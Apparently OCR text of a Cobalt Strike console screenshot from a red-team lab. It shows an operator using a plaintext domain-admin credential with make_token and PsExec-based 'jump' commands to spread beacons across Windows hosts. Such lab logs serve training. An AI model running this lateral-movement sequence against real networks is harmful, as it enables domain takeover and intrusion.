 SYSTEM *
OWA @ 432
Administrator *
STU1 @ 5908
Administrator *
STU1 @ 5716
SYSTEM *
ROOT-TVI862UBEH @ 1748
日志X 监听器X Beacon 192.168.72.128@5908 X 凭据信息X Beacon 192.168.72.128@5716 X 目标X Files 192.168.72.128@5716 X
beacon> make_token GOD.ORG\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec64 ROOT-TVI862UBEH smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\
[+] host called home, sent: 289562 bytes
[+] Impersonated GOD\Administrator
[-] Could not start service 9dbd67c on ROOT-TVI862UBEH: 193
[+] established link to child beacon: 192.168.52.141
[+] host called home, sent: 31 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2) on OWA via Service Control Manager (\\OWA\ADMIN$\1f0e506.exe)
[+] host called home, sent: 285942 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 1f0e506 on OWA
[+] established link to child beacon: 192.168.52.138